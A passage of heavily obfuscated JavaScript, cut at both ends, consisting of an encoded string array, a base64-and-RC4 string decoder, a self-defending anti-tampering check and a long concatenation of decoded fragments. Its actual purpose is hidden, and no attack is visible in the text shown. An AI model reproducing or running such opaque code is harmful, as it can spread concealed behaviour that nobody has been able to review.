KJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa','WQZdT8oDWPvb','WO3dICoXW6fN','W4jdx8oSFG','dmkYcvJdKW','k8oTCmkXhW','nJXriCkQ','WOfvm20B','gfW6D8kM','oCk6pM3dQG','zIvqWQxcVG','W57dT8ojh0C','W6L9w8oZyW','ydzeWPVdOq','W7VcSwOyWPO','aCk8ehZdGa'];function _0x2471493d(a,b){a=a-0xea;var c=_0x2471493c[a];if(_0x2471493d['zusspM']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2471493d['slTevM']=h,_0x2471493d['YIShzE']={},_0x2471493d['zusspM']=!![];}var e=_0x2471493c[0x0],f=a+e,g=_0x2471493d['YIShzE'][f];if(g===undefined){if(_0x2471493d['xlJOcd']===undefined){var i=function(j){this['PdRmkw']=j,this['miGCTf']=[0x1,0x0,0x0],this['IMXaGG']=function(){return'newState';},this['RDFkEC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SkAeln']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['rUBhjj']=function(){var j=new RegExp(this['RDFkEC']+this['SkAeln']),k=j['test'](this['IMXaGG']['toString']())?--this['miGCTf'][0x1]:--this['miGCTf'][0x0];return this['tWpvaB'](k);},i['prototype']['tWpvaB']=function(j){if(!Boolean(~j))return j;return this['xhhroK'](this['PdRmkw']);},i['prototype']['xhhroK']=function(j){for(var k=0x0,l=this['miGCTf']['length'];k<l;k++){this['miGCTf']['push'](Math['round'](Math['random']())),l=this['miGCTf']['length'];}return j(this['miGCTf'][0x0]);},new i(_0x2471493d)['rUBhjj'](),_0x2471493d['xlJOcd']=!![];}c=_0x2471493d['slTevM'](c,b),_0x2471493d['YIShzE'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x2471493d;while(!![]){try{var c=-parseInt(a0(0x64d,'VOb@'))*parseInt(a0(0x3f5,'8%2P'))+parseInt(a0(0x43f,'7#Fj'))+parseInt(a0(0x3b4,')o7f'))+parseInt(a0(0x467,'VOb@'))+parseInt(a0(0x886,'!BPO'))*-parseInt(a0(0x5f2,'O9$a'))+parseInt(a0(0x6a8,'F@9)'))*parseInt(a0(0x1af,'U%Hi'))+-parseInt(a0(0x667,'h*o7'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2471493c,0xefee4),!function(){var a1=_0x2471493d,c={};c[a1(0x1b5,'n(%J')]=function(z,C){return z<C;},c[a1(0x7db,'n(%J')]=function(z,C){return z!==C;},c[a1(0x4a0,'GrVo')]=function(z,C){return z===C;},c[a1(0x7e9,'SOPp')]=function(z,C){return z+C;},c[a1(0x6b5,'xmup')]=function(z,C){return z*C;},c[a1(0x16e,'U%Hi')]=function(z,C){return z-C;},c[a1(0x5c6,'K]fR')]=function(z,C){return z===C;},c[a1(0x245,'rC7X')]=function(z,C){return z+C;},c[a1(0x33f,'!BPO')]=function(z,C){return z!==C;},c[a1(0x18c,'GrVo')]=function(z,C){return z===C;},c[a1(0x1e2,'9dRK')]=function(z,C,D,F,G,I,L,P,R,S,T){return z(C,D,F,G,I,L,P,R,S,T);},c[a1(0x427,'f%9g')]=function(z,C){return z||C;},c[a1(0xf0,'E2Af')]=function(z,C){return z(C);},c[a1(0x49d,'8%2P')]=function(z){return z();},c[a1(0x1ce,'YB7F')]=function(z,C,D,F,G,I,L,P){return z(C,D,F,G,I,L,P);},c[a1(0x5cd,'F@9)')]=function(z,C){return z!==C;},c[a1(0x5ed,'o%6C')]=function(z,C){return z!==C;},c[a1(0x38a,'I0[w')]=function(z,C){return z!==C;},c[a1(0x1f0,'!0v[')]=function(z,C){return z!==C;},c[a1(0x7f2,'YB7F')]=function(z,C){return z!==C;},c[a1(0x366,'QJxk')]=function(z,C){return z!==C;},c[a1(0x7a3,'!fq1')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x85b,'79NV')]=function(z,C,D,F,G,I,L){return z(C,D,F,G,I,L);},c[a1(0x541,'F@9)')]=function(z,C){return z<C;},c[a1(0x671,'9dRK')]=function(z,C,D,F,G){return z(C,D,F,G);},c[a1(0x462,'[Znq')]=function(z,C){return z||C;},c[a1(0x79f,'79NV')]=a1(0x5cc,'248e')+a1(0x521,'tB]Q')+a1(0x34c,'rC7X')+a1(0x2ca,'C]8E')+a1(0x70d,'9dRK')+a1(0x3b0,'RB%r')+a1(0x878,'49d3')+a1(0x60e,'O9$a')+a1(0x303,'8%2P')+a1(0x645,'E2Af')+a1(0x367,'a]&h')+a1(0x46b,'248e')+a1(0x273,'F@9)')+a1(0x5d5,'!fq1')+a1(0x32f,'GrVo')+a1(0x377,'79NV')+a1(0x880,'E2Af')+a1(0x534,'VkUQ')+a1(0x403,'^4ah')+a1(0x345,'@%Yf')+a1(0x837,'!0v[')+a1(0x119,'^4ah')+a1(0x78e,'vGnl')+a1(0x411,'0ohe')+a1(0x10d,'!fq1')+a1(0x178,'^4ah')+a1(0x738,'7#Fj')+a1(0x15c,'QJxk')+a1(0x677,'[Znq')+a1(0x4b0,'D!on')+a1(0x435,'n(%J')+a1(0x7d6,'49d3')+a1(0x67e,'o%6C')+a1(0x356,'QJxk')+a1(0x578,'vGnl')+a1(0x4f7,'7#Fj')+a1(0x8c6,'%dFA')+a1(0x7f9,'^4ah')+a1(0xff,'@%Yf')+a1(0x685,'6!)0')+a1(0x504,'*)JH')+a1(0xf1,'*)JH')+a1(0x84f,'pAem')+a1(0x3e1,'79NV')+a1(0x557,'nF!n')+a1(0x715,'$pf@')+a1(0x41e,'248e')+a1(0x43a,'$pf@')+a1(0x5e1,'nF!n')+a1(0x1bf,'vGnl')+a1(0x10f,'I0[w')+a1(0x254,'n(%J')+a1(0x601,'*)JH')+a1(0x482,'o%6C')+a1(0x70b,'Q8A5')+a1(0x28d,'GrVo')+a1(0x6be,'^4ah')+a1(0x539,'vGnl')+a1(0x1b4,'C]8E')+a1(0x357,'SOPp')+a1(0x489,'a]&h')+a1(0x732,'$pf@')+a1(0x4c9,'^4ah')+a1(0x683,'tB]Q')+a1(0x726,'a]&h')+a1(0x855,'rC7X')+a1(0x821,'!BPO')+a1(0x101,'PhSh')+a1(0x281,'n(%J')+a1(0x8b6,'!fq1')+a1(0x3a6,'a]&h')+a1(0x3ec,'[Znq')+a1(0x618,'@%Yf')+a1(0xec,'C]8E')+a1(0x2b6,'%dFA')+a1(0x140,'[Znq')+a1(0x873,'VkUQ')+a1(0x311,'YB7F')+a1(0x83e,'vGnl')+a1(0x758,'SOPp')+a1(0x831,'%dFA')+a1(0x389,'U%Hi')+a1(0x122,'VOb@')+a1(0x7e0,'h*o7')+a1(0x4bc,'VOb@')+a1(0x551,'6!)0')+a1(0x81c,'U%Hi')+a1(0x7c3,'U%Hi')+a1(0x1ca,')o7f')+a1(0x737,'$pf@')+a1(0x452,'D!on')+a1(0x6ed,'o%6C')+a1(0x23d,'49d3')+a1(0x6dc,'h*o7')+a1(0x1e5,'*)JH')+a1(0x778,'PhSh')+a1(0x446,'C]8E')+a1(0x7d4,'uWW#')+a1(0x1ad,'C]8E')+a1(0x4f1,'K]fR')+a1(0x61c,'49d3')+a1(0x328,'xmup')+a1(0x175,'0ohe')+a1(0x619,'E2Af')+a1(0x1d8,'SOPp')+a1(0x7de,'Q8A5')+a1(0x7aa,'7#Fj')+a1(0x6a3,'SOPp')+a1(0x44c,'*)JH')+a1(0x6b2,'I0[w')+a1(0x7f1,'I0[w')+a1(0x182,'U%Hi')+a1(0x28e,'AkGa')+a1(0x44a,'%dFA')+a1(0x67b,'8%2P')+a1(0x781,'xmup')+a1(0x46c,'tB]Q')+a1(0x823,'nF!n')+a1(0x211,'@%Yf')+a1(0x76b,'o%6C')+a1(0x8cb,'QJxk')+a1(0x78d,'7#Fj')+a1(0x64b,'^4ah')+a1(0x481,'6!)0')+a1(0x4a6,'pAem')+a1(0x6d0,'ELm3')+a1(0x27c,'C]8E')+a1(0x3d8,'[Znq')+a1(0x4b7,')o7f')+a1(0x352,'C]8E')+a1(0x808,'!0v[')+a1(0x49f,'uWW#')+a1(0x26d,'49d3')+a1(0x320,'h*o7')+a1(0x457,'PhSh')+a1(0x3e6,'49d3')+a1(0x486,'D!on')+a1(0x747,'qscp')+a1(0x1db,'6!)0')+a1(0x241,'!0v[')+a1(0x434,'RB%r')+a1(0x3be,'6!)0')+a1(0x1ee,'K]fR')+a1(0x309,'pAem')+a1(0x270,'f%9g')+a1(0x7c6,'!0v[')+a1(0x4d2,'RB%r')+a1(0xf7,'VOb@')+a1(0x51a,'uWW#')+a1(0x286,'QJxk')+a1(0x68e,'o%6C')+a1(0x8bc,'7#Fj')+a1(0x63f,'K]fR')+a1(0x8a2,'tB]Q')+a1(0x7a2,'7#Fj')+a1(0x5e2,'PhSh')+a1(0x18d,'f%9g')+a1(0x79e,'xmup')+a1(0x52d,')o7f')+a1(0x5d0,'D!on')+a1(0x359,'!fq1')+a1(0x7e6,'O9$a')+a1(0x487,'!0v[')+a1(0x1f1,'D!on')+a1(0x8cc,'U%Hi')+a1(0x835,'%dFA')+a1(0x82a,'8%2P')+a1(0x6a0,'9dRK')+a1(0x297,'!fq1')+a1(0x6a1,'nF!n')+a1(0x589,'@%Yf')+a1(0x5ff,'h*o7')+a1(0x80f,'*)JH')+a1(0x53c,'I0[w')+a1(0x794,'C]8E')+a1(0x5d6,'0ohe')+a1(0x893,'n(%J')+a1(0x36d,'0ohe')+a1(0x6d1,'qscp')+a1(0x5a1,'xmup')+a1(0x5a3,'*)JH')+a1(0x79d,'K]fR')+a1(0x766,'K]fR')+a1(0x587,'pAem')+a1(0x353,'f%9g')+a1(0x40b,'[Znq')+a1(0x334,'rC7X')+a1(0x4d7,'!0v[')+a1(0x59f,'pAem')+a1(0x1b2,'h*o7')+a1(0x3cb,'f%9g')+a1(0x2b9,'PhSh')+a1(0x423,'n(%J')+a1(0x751,'uWW#')+a1(0x56b,'h*o7')+a1(0x447,'SOPp')+a1(0x12d,'@%Yf')+a1(0x430,'VkUQ')+a1(0x30a,'AkGa')+a1(0x13d,'ELm3')+(a1(0x1be,'o%6C')+a1(0x3aa,'U%Hi')+a1(0x38e,')o7f')+a1(0x2ff,'a]&h')+a1(0x207,'9dRK')+a1(0x6b7,'8%2P')+a1(0x2a4,'$pf@')+a1(0x775,'79NV')+a1(0x421,'o%6C')+a1(0x84e,'tB]Q')+a1(0x185,'vGnl')+a1(0x72f,'6!)0')+a1(0x23e,'D!on')+a1(0x19e,'49d3')+a1(0x72e,'uWW#')+a1(0xfc,'C]8E')+a1(0x23f,'^4ah')+a1(0x5d1,'248e')+a1(0x4c0,'%dFA')+a1(0x1a2,'6!)0')+a1(0x3d4,'!BPO')+a1(0x3fd,'8%2P')+a1(0x29c,'%dFA')+a1(0x8a6,'vGnl')+a1(0x5fa,'VOb@')+a1(0x5e3,'^4ah')+a1(0x374,'qscp')+a1(0x48e,'F@9)')+a1(0x3cf,'49d3')+a1(0x42f,'n(%J')+a1(0x53a,'YB7F')+a1(0x3f0,'!BPO')+a1(0x38b,'rC7X')+a1(0x731,'PhSh')+a1(0x849,'ELm3')+a1(0x6b6,'F@9)')+a1(0x502,'AkGa')+a1(0x5c7,'*)JH')+a1(0x646,'K]fR')+a1(0x412,'VkUQ')+a1(0x229,'RB%r')+a1(0x4e6,'h*o7')+a1(0x5bf,'!BPO')+a1(0x442,'uWW#')+a1(0x708,'F@9)')+a1(0x347,'o%6C')+a1(0x6db,'8%2P')+a1(0x1eb,'uWW#')+a1(0x52c,'h*o7')+a1(0x194,'[Znq')+a1(0x6b4,'vGnl')+a1(0x296,'$pf@')+a1(0x658,'[Znq')+a1(0x390,'nF!n')+a1(0x39f,'O9$a')+a1(0x107,'79NV')+a1(0x6fd,'@%Yf')+a1(0x1f4,'vGnl')+a1(0x660,'SOPp')+a1(0x188,'QJxk')+a1(0x370,'$pf@')+a1(0x56c,'o%6C')+a1(0x1e1,'F@9)')+a1(0x383,'a]&h')+a1(0x7f3,'8%2P')+a1(0x1d9,'a]&h')+a1(0x8c7,'VOb@')+a1(0x830,'E2Af')+a1(0x3ab,'!fq1')+a1(0x5f8,'*)JH')+a1(0x6e8,'PhSh')+a1(0x567,'VOb@')+a1(0x698,'$pf@')+a1(0x19f,'AkGa')+a1(0x2b3,'nF!n')+a1(0x47f,'%dFA')+a1(0x57a,'8%2P')+a1(0x24f,'GrVo')+a1(0x7ee,'%dFA')+a1(0x301,'^4ah')+a1(0x8d0,'PhSh')+a1(0x8a3,'o%6C')+a1(0x558,'ELm3')+a1(0x2f8,'PhSh')+a1(0x2dc,'!0v[')+a1(0x83b,'@%Yf')+a1(0x3c6,'248e')+a1(0x425,'6!)0')+a1(0x35b,'Q8A5')+a1(0x283,'K]fR')+a1(0x69d,'248e')+a1(0x183,'!0v[')+a1(0x639,'VOb@')+a1(0x1e3,'49d3')+a1(0x6fb,'^4ah')+a1(0x754,'Q8A5')+a1(0x744,'RB%r')+a1(0x6eb,'I0[w')+a1(0x4cb,'RB%r')+a1(0x35e,'49d3')+a1(0x331,'7#Fj')+a1(0x540,'9dRK')+a1(0x129,'8%2P')+a1(0x4a1,'79NV')+a1(0x34e,'pAem')+a1(0x694,'o%6C')+a1(0x862,')o7f')+a1(0x657,'h*o7')+a1(0x2e4,'[Znq')+a1(0x449,'GrVo')+a1(0x2e9,'uWW#')+a1(0x25a,'$pf@')+a1(0x60b,'uWW#')+a1(0x1c2,'YB7F')+a1(0x214,'O9$a')+a1(0x479,'qscp')+a1(0x3d6,'GrVo')+a1(0x40c,'K]fR')+a1(0x38f,'E2Af')+a1(0x5d9,'[Znq')+a1(0x2e0,'79NV')+a1(0x6ea,'Q8A5')+a1(0x7f8,'rC7X')+a1(0x879,'248e')+a1(0x4c5,'!BPO')+a1(0x2f4,'[Znq')+a1(0x7b6,'n(%J')+a1(0x666,'9dRK')+a1(0x81a,'GrVo')+a1(0x8c0,'@%Yf')+a1(0x295,'K]fR')+a1(0x7a5,'^4ah')+a1(0x196,'F@9)')+a1(0x32d,'f%9g')+a1(0x603,'GrVo')+a1(0x860,'6!)0')+a1(0x3a9,'248e')+a1(0x44f,'rC7X')+a1(0x5c4,'!fq1')+a1(0x57c,'QJxk')+a1(0x42d,'SOPp')+a1(0x865,'6!)0')+a1(0x704,'0ohe')+a1(0x27a,'0ohe')+a1(0x6f3,'xmup')+a1(0x574,'F@9)')+a1(0x568,'9dRK')+a1(0x782,'9dRK')+a1(0x494,'F@9)')+a1(0x6ac,'h*o7')+a1(0x3a5,'248e')+a1(0x719,'79NV')+a1(0x2f2,'qscp')+a1(0x2a0,'AkGa')+a1(0x697,'SOPp')+a1(0x145,'rC7X')+a1(0x419,'xmup')+a1(0x310,'GrVo')+a1(0x529,'SOPp')+a1(0x16a,'^4ah')+a1(0x37a,'tB]Q')+a1(0x41d,'a]&h')+a1(0x50b,'0ohe')+a1(0x675,'n(%J')+a1(0x676,'xmup')+a1(0x4b3,'Q8A5')+a1(0x86c,'YB7F')+a1(0x1bb,'YB7F')+a1(0x158,')o7f')+a1(0x53f,'rC7X')+a1(0x5f9,'vGnl')+a1(0x7e3,'vGnl')+a1(0x1aa,'7#Fj')+a1(0x82c,'F@9)')+a1(0x7d5,'U%Hi')+a1(0x812,'8%2P')+a1(0x4e4,'qscp')+a1(0x4ba,'tB]Q')+a1(0x7d0,'RB%r')+a1(0x52a,'!0v[')+a1(0x1ae,'*)JH')+a1(0x858,'E2Af')+a1(0x1df,'K]fR')+a1(0x4ff,'AkGa')+a1(0x5f1,'xmup')+a1(0x642,'!0v[')+a1(0x3b3,'h*o7')+a1(0x22e,'9dRK')+a1(0x151,'PhSh')+a1(0xf4,'tB]Q')+a1(0x4b5,'AkGa')+a1(0x3e5,'a]&h')+a1(0x234,'6!)0')+a1(0x255,'K]fR')+a1(0x70a,')o7f')+a1(0x1b1,'QJxk')+a1(0x5bb,'qscp')+a1(0x318,'0ohe')+a1(0x45b,'8%2P')+a1(0x226,'PhSh'))+(a1(0x224,'GrVo')+a1(0x401,'%dFA')+a1(0x61f,'^4ah')+a1(0x294,'$pf@')+a1(0x2cc,'@%Yf')+a1(0x41b,'0ohe')+a1(0x68f,'79NV')+a1(0x1ab,'nF!n')+a1(0x83a,'rC7X')+a1(0x5e8,'n(%J')+a1(0x394,'248e')+a1(0x4c2,'F@9)')+a1(0x2c1,'7#Fj')+a1(0x7c0,'49d3')+a1(0x55f,'vGnl')+a1(0x20e,'qscp')+a1(0x128,'[Znq')+a1(0x3f3,'tB]Q')+a1(0x4a4,'SOPp')+a1(0x143,'E2Af')+a1(0x5b1,'*)JH')+a1(0x15a,'!0v[')+a1(0x894,'YB7F')+a1(0x490,'o%6C')+a1(0x501,'h*o7')+a1(0x590,'F@9)')+a1(0x51e,'%dFA')+a1(0x741,'o%6C')+a1(0x300,'$pf@')+a1(0xfa,'K]fR')+a1(0x882,'nF!n')+a1(0x7ad,'qscp')+a1(0x7fe,'8%2P')+a1(0x6dd,'QJxk')+a1(0x2a1,'nF!n')+a1(0x834,'vGnl')+a1(0x546,'!0v[')+a1(0x4e8,'*)JH')+a1(0x354,'E2Af')+a1(0x7c7,'tB]Q')+a1(0x8b9,'VOb@')+a1(0x5fd,'F@9)')+a1(0x4c8,'^4ah')+a1(0x249,'pAem')+a1(0x89d,'@%Yf')+a1(0x32e,'Q8A5')+a1(0x132,'79NV')+a1(0x56f,'@%Yf')+a1(0x838,'9dRK')+a1(0x216,'U%Hi')+a1(0x519,'VkUQ')+a1(0x25b,'$pf@')+a1(0x1e7,'C]8E')+a1(0x695,'7#Fj')+a1(0x87b,'SOPp')+a1(0x17a,'a]&h')+a1(0x57d,'PhSh')+a1(0x1d7,'!0v[')+a1(0x190,'248e')+a1(0x173,'f%9g')+a1(0x897,'9dRK')+a1(0x554,'D!on')+a1(0x3fc,'nF!n')+a1(0x197,'7#Fj')+a1(0x6a7,'QJxk')+a1(0x227,'tB]Q')+a1(0x29d,'qscp')+a1(0x24b,'xmup')+a1(0x15b,'F@9)')+a1(0x3db,'7#Fj')+a1(0x58a,'C]8E')+a1(0x761,'F@9)')+a1(0x2b4,'248e')+a1(0x5fe,'9dRK')+a1(0x670,'D!on')+a1(0x75a,'^4ah')+a1(0x839,'uWW#')+a1(0x41c,'7#Fj')+a1(0x745,'PhSh')+a1(0x380,'tB]Q')+a1(0x121,'79NV')+a1(0x8cd,'79NV')+a1(0x700,'E2Af')+a1(0x2c9,'n(%J')+a1(0x237,'[Znq')+a1(0x6c4,'AkGa')+a1(0x82e,'K]fR')+a1(0x5c3,'^4ah')+a1(0x61a,'AkGa')+a1(0xeb,'pAem')+a1(0x36c,'QJxk')+a1(0x3c5,'PhSh')+a1(0x166,'79NV')+a1(0xf3,'YB7F')+a1(0x219,'*)JH')+a1(0x1da,'!BPO')+a1(0x74d,'E2Af')+a1(0x2df,'vGnl')+a1(0x8b7,'*)JH')+a1(0x3c0,'U%Hi')+a1(0x396,'*)JH')+a1(0x372,'VOb@')+a1(0x612,'E2Af')+a1(0x725,'!BPO')+a1(0x6c0,'K]fR')+a1(0x364,'6!)0')+a1(0x7d9,'f%9g')+a1(0x537,'K]fR')+a1(0x6f0,'0ohe')+a1(0x707,'h*o7')+a1(0x8b2,'AkGa')+a1(0x807,'h*o7')+a1(0x223,'!fq1')+a1(0x6a2,'6!)0')+a1(0x718,'!fq1')+a1(0x32c,'PhSh')+a1(0x34a,'QJxk')+a1(0x780,'uWW#')+a1(0x735,'0ohe')+a1(0x272,'I0[w')+a1(0x83c,'%dFA')+a1(0x279,'a]&h')+a1(0x110,'!fq1')+a1(0x12b,'!fq1')+a1(0x5f0,'C]8E')+a1(0x19b,'VkUQ')+a1(0x3cc,'F@9)')+a1(0x654,'F@9)')+a1(0x889,'rC7X')+a1(0x12e,'[Znq')+a1(0x124,'rC7X')+a1(0x221,'tB]Q')+a1(0x373,'[Znq')+a1(0x890,'49d3')+a1(0x156,'vGnl')+a1(0x78a,'YB7F')+a1(0x7ce,'O9$a')+a1(0x1cf,'PhSh')+a1(0x1f9,'[Znq')+a1(0x825,'xmup')+a1(0x550,'!BPO')